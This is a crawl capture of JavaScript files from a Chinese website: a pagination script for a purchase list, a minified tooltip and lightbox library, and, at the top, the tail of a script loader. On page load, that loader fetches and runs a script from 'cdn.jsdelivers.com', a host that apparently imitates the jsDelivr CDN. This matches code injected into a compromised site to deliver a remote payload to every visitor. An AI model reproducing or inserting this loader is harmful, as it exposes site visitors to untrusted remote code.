                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/arcdowlist.js
body_size: 1160
content:
// JavaScript Document

		var arcid = $("#stows").attr("rel");
		var curPage = 1; //当前页码
        var total,pageSize,totalPage;
        //获取数据
        function getData(page){ 
            $.ajax({
                type: 'POST',
                url: '/i/dows-list-json.php?aid='+arcid,
                data: {'pageNum':page-1},
                dataType:'json',
                beforeSend:function(){
                    $("#list").append("<div id='loading'><img src='/images/loadinglit.gif' /><br>loading...</div>");
                },
                success:function(json){
                    $("#list").empty();
                    total = json.total; //总记录数
                    pageSize = json.pageSize; //每页显示条数
                    curPage = page; //当前页
                    totalPage = json.totalPage; //总页数
                    var li = "";
                    var list = json.list;
                    $.each(list,function(index,array){ //遍历json数据列
						li += "<tr>";
                        li += "<td class='face'><a href='"+array['cmsurl']+"/i/?uid="+array['mid']+"&type=dows' target='_blank'><img src='"+array['face']+"' /><br>"+array['uname']+"</a></td>";
						li += "<td><span>"+array['user_dj']+"</span></td>";
						li += "<td>"+array['title']+"</td>";
						li += "<td><em>¥"+array['money']+"</em></td>";
						li += "<td>"+array['dtime']+"</td>";
						li += "</tr>";
                    });
                    $("#list").append(li);
                },
                complete:function(){ //生成分页条
                    getPageBar();
                },
                error:function(){
                    alert("数据加载失败");
                }
            });
        }
        //获取分页条
        function getPageBar(){
            //页码大于最大页数
            if(curPage>totalPage) curPage=totalPage;
            //页码小于1
            if(curPage<1) curPage=1;
            pageStr = "<span>共"+total+"条</span><span>"+curPage+" / "+totalPage+"</span>";
            
            //如果是第一页
            if(curPage==1){
                //pageStr += "<span>首页</span><span>上一页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='1'>首页</a></span><span><a href='javascript:void(0)' rel='"+(curPage-1)+"'>上一页</a></span>";
            }
            
            //如果是最后页
            if(curPage>=totalPage){
                //pageStr += "<span>下一页</span><span>尾页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='"+(parseInt(curPage)+1)+"'>下一页</a></span><span><a href='javascript:void(0)' rel='"+totalPage+"'>尾页</a></span>";
            }
                
            $("#pagecount").html(pageStr);
        }
        $(function(){
            getData(1);
            $("#pagecount span a").live('click',function(){
                var rel = $(this).attr("rel");
                if(rel){
                    getData(rel);
                }
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/lightbox.js
body_size: 7650
content:
function rC(a) {
	a += "=";
	offset = document.cookie.indexOf(a);
	return -1 != offset ? (offset += a.length, end = document.cookie.indexOf(";", offset), -1 == end && (end = document.cookie.length), unescape(document.cookie.substring(offset, end))) : ""
}
function wC(a, f) {
	exp = new Date;
	exp.setTime(exp.getTime() + 2592E6);
	document.cookie = a + "=" + escape(f) + "; expires=" + exp.toGMTString() + "; path=/"
}(function(a) {
	var f = [],
		w = /^url\(["']?([^"'\)]*)["']?\);?$/i,
		B = /\.png$/i,
		C = a.browser.msie && 6 == a.browser.version;
	a(window).resize(function() {
		a.each(f, function() {
			this.refresh(!0)
		})
	});
	a.Poshytip = function(b, g) {
		this.$elm = a(b);
		this.opts = a.extend({}, a.fn.poshytip.defaults, g);
		this.$tip = a(['<div class="', this.opts.className, '"><div class="tip-inner tip-bg-image"></div><div class="tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left"></div></div>'].join("")).appendTo(document.body);
		this.$arrow = this.$tip.find("div.tip-arrow");
		this.$inner = this.$tip.find("div.tip-inner");
		this.disabled = !1;
		this.content = null;
		this.init()
	};
	a.Poshytip.prototype = {
		init: function() {
			f.push(this);
			var b = this.$elm.attr("title");
			this.$elm.data("title.poshytip", void 0 !== b ? b : null).data("poshytip", this);
			if ("none" != this.opts.showOn) switch (this.$elm.bind({
				"mouseenter.poshytip": a.proxy(this.mouseenter, this),
				"mouseleave.poshytip": a.proxy(this.mouseleave, this)
			}), this.opts.showOn) {
			case "hover":
				"cursor" == this.opts.alignTo && this.$elm.bind("mousemove.poshytip", a.proxy(this.mousemove, this));
				this.opts.allowTipHover && this.$tip.hover(a.proxy(this.clearTimeouts, this), a.proxy(this.mouseleave, this));
				break;
			case "focus":
				this.$elm.bind({
					"focus.poshytip": a.proxy(this.show, this),
					"blur.poshytip": a.proxy(this.hide, this)
				})
			}
		},
		mouseenter: function(b) {
			if (this.disabled) return !0;
			this.$elm.attr("title", "");
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.showTimeout = setTimeout(a.proxy(this.show, this), this.opts.showTimeout)
		},
		mouseleave: function(b) {
			if (this.disabled || this.asyncAnimating && (this.$tip[0] === b.relatedTarget || jQuery.contains(this.$tip[0], b.relatedTarget))) return !0;
			b = this.$elm.data("title.poshytip");
			null !== b && this.$elm.attr("title", b);
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.hideTimeout = setTimeout(a.proxy(this.hide, this), this.opts.hideTimeout)
		},
		mousemove: function(a) {
			if (this.disabled) return !0;
			this.eventX = a.pageX;
			this.eventY = a.pageY;
			this.opts.followCursor && this.$tip.data("active") && (this.calcPos(), this.$tip.css({
				left: this.pos.l,
				top: this.pos.t
			}), this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow))
		},
		show: function() {
			this.disabled || this.$tip.data("active") || (this.reset(), this.update(), this.display(), this.opts.timeOnScreen && setTimeout(a.proxy(this.hide, this), this.opts.timeOnScreen))
		},
		hide: function() {
			!this.disabled && this.$tip.data("active") && this.display(!0)
		},
		reset: function() {
			this.$tip.queue([]).detach().css("visibility", "hidden").data("active", !1);
			this.$inner.find("*").poshytip("hide");
			this.opts.fade && this.$tip.css("opacity", this.opacity);
			this.$arrow[0].className = "tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left";
			this.asyncAnimating = !1
		},
		update: function(a, g) {
			if (!this.disabled) {
				var d = void 0 !== a;
				if (d) {
					if (g || (this.opts.content = a), !this.$tip.data("active")) return
				} else a = this.opts.content;
				var c = this,
					e = "function" == typeof a ? a.call(this.$elm[0], function(a) {
						c.update(a)
					}) : "[title]" == a ? this.$elm.data("title.poshytip") : a;
				this.content !== e && (this.$inner.empty().append(e), this.content = e);
				this.refresh(d)
			}
		},
		refresh: function(b) {
			if (!this.disabled) {
				if (b) {
					if (!this.$tip.data("active")) return;
					var g = {
						left: this.$tip.css("left"),
						top: this.$tip.css("top")
					}
				}
				this.$tip.css({
					left: 0,
					top: 0
				}).appendTo(document.body);
				void 0 === this.opacity && (this.opacity = this.$tip.css("opacity"));
				var d = this.$tip.css("background-image").match(w),
					c = this.$arrow.css("background-image").match(w);
				if (d) {
					var e = B.test(d[1]);
					C && e ? (this.$tip.css("background-image", "none"), this.$inner.css({
						margin: 0,
						border: 0,
						padding: 0
					}), d = e = !1) : this.$tip.prepend('<table border="0" cellpadding="0" cellspacing="0"><tr><td class="tip-top tip-bg-image" colspan="2"><span></span></td><td class="tip-right tip-bg-image" rowspan="2"><span></span></td></tr><tr><td class="tip-left tip-bg-image" rowspan="2"><span></span></td><td></td></tr><tr><td class="tip-bottom tip-bg-image" colspan="2"><span></span></td></tr></table>').css({
						border: 0,
						padding: 0,
						"background-image": "none",
						"background-color": "transparent"
					}).find(".tip-bg-image").css("background-image", 'url("' + d[1] + '")').end().find("td").eq(3).append(this.$inner);
					e && !a.support.opacity && (this.opts.fade = !1)
				}
				c && !a.support.opacity && (C && B.test(c[1]) && (c = !1, this.$arrow.css("background-image", "none")), this.opts.fade = !1);
				d = this.$tip.find("table");
				if (C) {
					this.$tip[0].style.width = "";
					d.width("auto").find("td").eq(3).width("auto");
					var e = this.$tip.width(),
						k = parseInt(this.$tip.css("min-width")),
						D = parseInt(this.$tip.css("max-width"));
					!isNaN(k) && e < k ? e = k : !isNaN(D) && e > D && (e = D);
					this.$tip.add(d).width(e).eq(0).find("td").eq(3).width("100%")
				} else d[0] && d.width("auto").find("td").eq(3).width("auto").end().end().width(document.defaultView && document.defaultView.getComputedStyle && parseFloat(document.defaultView.getComputedStyle(this.$tip[0], null).width) || this.$tip.width()).find("td").eq(3).width("100%");
				this.tipOuterW = this.$tip.outerWidth();
				this.tipOuterH = this.$tip.outerHeight();
				this.calcPos();
				c && this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow, this.$arrow.css("visibility", "inherit"));
				if (b) {
					this.asyncAnimating = !0;
					var f = this;
					this.$tip.css(g).animate({
						left: this.pos.l,
						top: this.pos.t
					}, 200, function() {
						f.asyncAnimating = !1
					})
				} else this.$tip.css({
					left: this.pos.l,
					top: this.pos.t
				})
			}
		},
		display: function(b) {
			var g = this.$tip.data("active");
			if (!(g && !b || !g && b)) {
				this.$tip.stop();
				if ((this.opts.slide && this.pos.arrow || this.opts.fade) && (b && this.opts.hideAniDuration || !b && this.opts.showAniDuration)) {
					var d = {},
						c = {};
					if (this.opts.slide && this.pos.arrow) {
						var e, k;
						"bottom" == this.pos.arrow || "top" == this.pos.arrow ? (e = "top", k = "bottom") : (e = "left", k = "right");
						var f = parseInt(this.$tip.css(e));
						d[e] = f + (b ? 0 : this.pos.arrow == k ? -this.opts.slideOffset : this.opts.slideOffset);
						c[e] = f + (b ? this.pos.arrow == k ? this.opts.slideOffset : -this.opts.slideOffset : 0) + "px"
					}
					this.opts.fade && (d.opacity = b ? this.$tip.css("opacity") : 0, c.opacity = b ? 0 : this.opacity);
					this.$tip.css(d).animate(c, this.opts[b ? "hideAniDuration" : "showAniDuration"])
				}
				b ? this.$tip.queue(a.proxy(this.reset, this)) : this.$tip.css("visibility", "inherit");
				this.$tip.data("active", !g)
			}
		},
		disable: function() {
			this.reset();
			this.disabled = !0
		},
		enable: function() {
			this.disabled = !1
		},
		destroy: function() {
			this.reset();
			this.$tip.remove();
			delete this.$tip;
			this.content = null;
			this.$elm.unbind(".poshytip").removeData("title.poshytip").removeData("poshytip");
			f.splice(a.inArray(this, f), 1)
		},
		clearTimeouts: function() {
			this.showTimeout && (clearTimeout(this.showTimeout), this.showTimeout = 0);
			this.hideTimeout && (clearTimeout(this.hideTimeout), this.hideTimeout = 0)
		},
		calcPos: function() {
			var b = {
				l: 0,
				t: 0,
				arrow: ""
			},
				g = a(window),
				d = g.scrollLeft(),
				c = g.scrollTop(),
				e = g.width(),
				g = g.height(),
				k, f, r, m, w, h;
			"cursor" == this.opts.alignTo ? (k = f = r = this.eventX, m = w = h = this.eventY) : (f = this.$elm.offset(), k = f.left, m = f.top, r = this.$elm.outerWidth(), h = this.$elm.outerHeight(), k += "inner-right" != this.opts.alignX ? 0 : r, f = k + Math.floor(r / 2), r = k + ("inner-left" != this.opts.alignX ? r : 0), m += "inner-bottom" != this.opts.alignY ? 0 : h, w = m + Math.floor(h / 2), h = m + ("inner-top" != this.opts.alignY ? h : 0));
			switch (this.opts.alignX) {
			case "right":
			case "inner-left":
				b.l = r + this.opts.offsetX;
				b.l + this.tipOuterW > d + e && (b.l = d + e - this.tipOuterW);
				if ("right" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "left";
				break;
			case "center":
				b.l = f - Math.floor(this.tipOuterW / 2);
				b.l + this.tipOuterW > d + e ? b.l = d + e - this.tipOuterW : b.l < d && (b.l = d);
				break;
			default:
				if (b.l = k - this.tipOuterW - this.opts.offsetX, b.l < d && (b.l = d), "left" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "right"
			}
			switch (this.opts.alignY) {
			case "bottom":
			case "inner-top":
				b.t = h + this.opts.offsetY;
				b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "top");
				b.t + this.tipOuterH > c + g && (b.t = m - this.tipOuterH - this.opts.offsetY, "top" == b.arrow && (b.arrow = "bottom"));
				break;
			case "center":
				b.t = w - Math.floor(this.tipOuterH / 2);
				b.t + this.tipOuterH > c + g ? b.t = c + g - this.tipOuterH : b.t < c && (b.t = c);
				break;
			default:
				b.t = m - this.tipOuterH - this.opts.offsetY, b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "bottom"), b.t < c && (b.t = h + this.opts.offsetY, "bottom" == b.arrow && (b.arrow = "top"))
			}
			this.pos = b
		}
	};
	a.fn.poshytip = function(b) {
		if ("string" == typeof b) {
			var f = arguments,
				d = b;
			Array.prototype.shift.call(f);
			"destroy" == d && this.die("mouseenter.poshytip").die("focus.poshytip");
			return this.each(function() {
				var b = a(this).data("poshytip");
				b && b[d] && b[d].apply(b, f)
			})
		}
		var c = a.extend({}, a.fn.poshytip.defaults, b);
		a("#poshytip-css-" + c.className)[0] || a(['<style id="poshytip-css-', c.className, '" type="text/css">div.', c.className, "{visibility:hidden;position:absolute;top:0;left:0;}div.", c.className, " table, div.", c.className, " td{margin:0;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;}div.", c.className, " td.tip-bg-image span{display:block;font:1px/1px sans-serif;height:", c.bgImageFrameSize, "px;width:", c.bgImageFrameSize, "px;overflow:hidden;}div.", c.className, " td.tip-right{background-position:100% 0;}div.", c.className, " td.tip-bottom{background-position:100% 100%;}div.", c.className, " td.tip-left{background-position:0 100%;}div.", c.className, " div.tip-inner{background-position:-", c.bgImageFrameSize, "px -", c.bgImageFrameSize, "px;}div.", c.className, " div.tip-arrow{visibility:hidden;position:absolute;overflow:hidden;font:1px/1px sans-serif;}</style>"].join("")).appendTo("head");
		if (c.liveEvents && "none" != c.showOn) {
			var e = a.extend({}, c, {
				liveEvents: !1
			});
			switch (c.showOn) {
			case "hover":
				this.live("mouseenter.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("mouseenter")
				});
				break;
			case "focus":
				this.live("focus.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("show")
				})
			}
			return this
		}
		return this.each(function() {
			new a.Poshytip(this, c)
		})
	};
	a.fn.poshytip.defaults = {
		content: "[title]",
		className: "tip-yellow",
		bgImageFrameSize: 10,
		showTimeout: 500,
		hideTimeout: 100,
		timeOnScreen: 0,
		showOn: "hover",
		liveEvents: !1,
		alignTo: "cursor",
		alignX: "right",
		alignY: "top",
		offsetX: -22,
		offsetY: 18,
		allowTipHover: !0,
		followCursor: !1,
		fade: !0,
		slide: !0,
		slideOffset: 8,
		showAniDuration: 300,
		hideAniDuration: 300
	}
})(jQuery);
(function(a) {
	function f(E) {
		l.hideFlash && a.each(["object", "embed"], function(b, c) {
			a(c).each(function() {
				E && (this._picbox = this.style.visibility);
				this.style.visibility = E ? "hidden" : this._picbox
			})
		});
		t.style.display = N.style.display = "";
		var c = E ? "bind" : "unbind";
		a(document)[c]("keydown", w);
		a(document)[c]("mousewheel", k);
		a(document)[c]("mousemove", B);
		a(x)[c]("mouseover", function() {
			b(1)
		});
		a(x)[c]("mouseout", b)
	}
	function w(b) {
		b = b.keyCode;
		return 0 <= a.inArray(b, l.closeKeys) ? m() : 0 <= a.inArray(b, l.nextKeys) ? d() : 0 <= a.inArray(b, l.previousKeys) ? g() : !1
	}
	function B() {
		C([x, H, I, zoomBtn, J, K])
	}
	function C(b, c) {
		clearTimeout(Q);
		a(b).fadeIn();
		b = c ? a.merge(b, c) : b;
		Q = setTimeout(function() {
			a(b).fadeOut()
		}, l.controlsFadeDelay)
	}
	function b(b) {
		b = 1 == b ? "unbind" : "bind";
		a(document)[b]("mousemove", B);
		clearTimeout(Q)
	}
	function g() {
		return c(L, !0)
	}
	function d() {
		return c(M, !0)
	}
	function c(b, c) {
		0 <= b && (y = b, O = n[b][0], L = (y || (l.loop ? n.length : 0)) - 1, M = (y + 1) % n.length || (l.loop ? 0 : -1), r(), t.className = "pbLoading", a(p).css("display", "none"), n[y][1] ? a(R).html(n[y][1]).show() : a(R).html("").hide(), a(U).html((1 < n.length && l.counterText || "").replace(/{x}/, y + 1).replace(/{y}/, n.length)), 0 <= L && (V.src = n[L][0], a(H).removeClass("pbgreyed"), a(I).removeClass("pbgreyed")), 0 <= M && (W.src = n[M][0], a(J).removeClass("pbgreyed"), a(K).removeClass("pbgreyed")), q = new Image, q.onload = function() {
			z = u;
			A = v;
			var b = h.width() - l.margins,
				E = h.height() - l.margins,
				d = 1;
			q.width > b || q.height > E ? (d = Math.min(b / q.width, E / q.height), a(zoomBtn).removeClass("pbgreyed"), S = !1) : (a(zoomBtn).addClass("pbgreyed"), S = !0);
			F = T = d;
			e(d, c);
			a(p).attr("src", O);
			a(p).css("display", "");
			t.className = "";
			C([x], [H, I, zoomBtn, J, K])
		}, q.src = O);
		return !1
	}
	function e(b, c) {
		var d = b / F;
		z = u - (u - z) * d;
		A = v - (v - A) * d;
		F = b;
		var d = q.width * b,
			e = q.height * b,
			f = z - d / 2 >> 0,
			g = A - e / 2 >> 0,
			h = c ? 0 : l.resizeDuration,
			k = 0 == b ?
		function() {
			a(p).hide()
		} : function() {};
		a(p).animate({
			width: d,
			height: e,
			top: g,
			left: f
		}, {
			queue: !1,
			duration: h,
			easing: l.resizeEasing,
			complete: k
		});
		return !1
	}
	function k(b, c) {
		a(zoomBtn).addClass("pbzoomed");
		return e(F + c * F / 10)
	}
	function D() {
		if (F != T || z != u || A != v || S) return a(zoomBtn).removeClass("pbzoomed"), z = u, A = v, e(T);
		a(zoomBtn).addClass("pbzoomed");
		return e(1)
	}
	function r() {
		q.onload = function() {};
		q.src = V.src = W.src = O;
		a(p).stop();
		a([H, J, I, K]).addClass("pbgreyed");
		a(zoomBtn).removeClass("pbzoomed")
	}
	function m() {
		0 <= y && (r(), y = L = M = -1, e(0), f(), a(x).stop().hide(), a(t).stop().fadeOut(), a(N).stop().hide());
		return !1
	}
	function P(b) {
		var c = b || window.event,
			d = [].slice.call(arguments, 1),
			e = 0,
			f = 0,
			g = 0;
		b = a.event.fix(c);
		b.type = "mousewheel";
		c.wheelDelta && (e = c.wheelDelta / 120);
		c.detail && (e = -c.detail / 3);
		g = e;
		void 0 !== c.axis && c.axis === c.HORIZONTAL_AXIS && (g = 0, f = -1 * e);
		void 0 !== c.wheelDeltaY && (g = c.wheelDeltaY / 120);
		void 0 !== c.wheelDeltaX && (f = -1 * c.wheelDeltaX / 120);
		d.unshift(b, e, f, g);
		return (a.event.dispatch || a.event.handle).apply(this, d)
	}
	var h = a(window),
		l, n, y = -1,
		O, L, M, Z = void 0 == window.XMLHttpRequest && void 0 != ActiveXObject,
		X, u, v, z, A, F, T, Q, S, q = {},
		V = new Image,
		W = new Image,
		t, N, p, H, J, I, K, x, R, U;
	a(document).ready(function() {
		a(document.body).append(a([t = a('<div id="pbOverlay" />').click(m)[0], p = a('<img id="pbImage" />').dblclick(D)[0], N = a('<div id="pbCloseBtn" title="关闭" />').click(m)[0], x = a('<div id="pbBottom" />').append([U = a('<div id="pbNumber" />')[0], R = a('<div id="pbCaption" />')[0], a('<div id="pbNav" />').append([H = a('<a id="pbPrevBtn" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], zoomBtn = a('<a id="pbZoomBtn" title="切换图片大小(双击图片)" href="#" />').click(D)[0], J = a('<a id="pbNextBtn" title="下一张(按键→快速翻页)" href="#" />').click(d)[0], I = a('<a id="pbPrevBtna" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], K = a('<a id="pbNextBtna" title="下一张(按键→快速翻页)" href="#" />').click(d)[0]])[0]])[0]]).css("display", "none"));
		(X = Z || t.currentStyle && "fixed" != t.currentStyle.position) && a([t, N, p, x]).css("position", "absolute");
		a(p).tinyDrag(function() {
			var b = a(p),
				c = b.position();
			z = c.left - h.scrollLeft() + b.width() / 2;
			A = c.top - h.scrollTop() + b.height() / 2;
			a(zoomBtn).addClass("pbzoomed")
		})
	});
	a.picbox = function(b, d, e) {
		l = a.extend({
			loop: !1,
			overlayOpacity: .8,
			overlayFadeDuration: 200,
			resizeDuration: 300,
			resizeEasing: "swing",
			controlsFadeDelay: 99999999,
			counterText: "{x}/{y}",
			hideFlash: !0,
			closeKeys: [27, 88, 67],
			previousKeys: [37, 80],
			nextKeys: [39, 78],
			margins: 30
		}, e || {});
		"string" == typeof b && (b = [
			[b, d]
		], d = 0);
		a(t).css("opacity", 0).fadeTo(l.overlayFadeDuration, l.overlayOpacity);
		a(x).css("display", "");
		B();
		e = h.scrollLeft();
		var g = h.scrollTop();
		u = h.width() / 2;
		v = h.height() / 2;
		X && (u += e, v += g, a(t).css({
			left: e,
			top: g,
			width: h.width(),
			height: h.height()
		}));
		a(p).css({
			top: v,
			left: u,
			width: "1px",
			height: "1px"
		});
		f(1);
		n = b;
		l.loop = l.loop && 1 < n.length;
		return c(d)
	};
	a.fn.picbox = function(b, c, d) {
		c = c ||
		function(a) {
			return [a.href, a.title]
		};
		d = d ||
		function() {
			return !0
		};
		var e = this;
		a(e).unbind("click").click(function() {
			var f = this,
				g = [];
			filteredLinks = a.grep(e, function(a) {
				return d.call(f, a)
			});
			for (var h = 0; h < filteredLinks.length; h++) g[h] = c(filteredLinks[h]);
			return a.picbox(g, a.inArray(this, filteredLinks), b)
		});
		return e
	};
	a.fn.tinyDrag = function(b) {
		return a.tinyDrag(this, b)
	};
	a.tinyDrag = function(b, c) {
		function d(a) {
			var c = a.pageX;
			a = a.pageY;
			if (h) b.css({
				left: g.x + (c - f.x),
				top: g.y + (a - f.y)
			});
			else if (1 < l(c - f.x) || 1 < l(a - f.y)) h = !0;
			return !1
		}
		function e() {
			k.unbind("mousemove", d).unbind("mouseup");
			h && c && c()
		}
		var f, g, h, k = a(document),
			l = Math.abs;
		b.mousedown(function(a) {
			h = !1;
			f = {
				x: a.pageX,
				y: a.pageY
			};
			g = {
				x: parseInt(b.css("left")),
				y: parseInt(b.css("top"))
			};
			k.mousemove(d).mouseup(e);
			return !1
		});
		return b
	};
	var G = ["DOMMouseScroll", "mousewheel"];
	if (a.event.fixHooks) for (var Y = G.length; Y;) a.event.fixHooks[G[--Y]] = a.event.mouseHooks;
	a.event.special.mousewheel = {
		setup: function() {
			if (this.addEventListener) for (var a = G.length; a;) this.addEventListener(G[--a], P, !1);
			else this.onmousewheel = P
		},
		teardown: function() {
			if (this.removeEventListener) for (var a = G.length; a;) this.removeEventListener(G[--a], P, !1);
			else this.onmousewheel = null
		}
	};
	a.fn.extend({
		mousewheel: function(a) {
			return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
		},
		unmousewheel: function(a) {
			return this.unbind("mousewheel", a)
		}
	})
})(jQuery);
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent) || jQuery(function(a) {
	if (a.browser.msie && "6.0" == a.browser.version && !a.support.style) return a("#gallery ul").append(''), a("#gallery li a").click(function() {
		window.open("/demo/?type=pic&aid=" + f + "")
	}), !1;
	a("#gallery ul li a").attr("rel", "lightbox-g");
	"n" != rC("stip") && a("#pbBottom").append("<div id='stip'>提示:键盘 ← → 可快速翻页,Esc快速关闭预览,图片可拖动查看,鼠标滚轮可缩放图片,双击图片切换图片大小!<span>不再提示</span></div>");
	a("#stip span").click(function() {
		a("#stip").hide();
		wC("stip", "n")
	});
	a("#pbPrevBtn,#pbZoomBtn,#pbNextBtn,#newmbdemo,#pbCloseBtn").poshytip({
		className: "tip-twitter",
		showTimeout: 0,
		hideTimeout: 0,
		alignTo: "target",
		alignX: "center",
		alignY: "top",
		offsetX: 0,
		offsetY: 8,
		allowTipHover: !1,
		fade: !1,
		slide: !1
	});
	a("#gallery ul li a").picbox({}, null, function(a) {
		return this == a || 8 < this.rel.length && this.rel == a.rel
	});
	a("#gallery ul").append('');
	a("#gallery ul li a").bind("focus", function() {
		this.blur && this.blur()
	})
});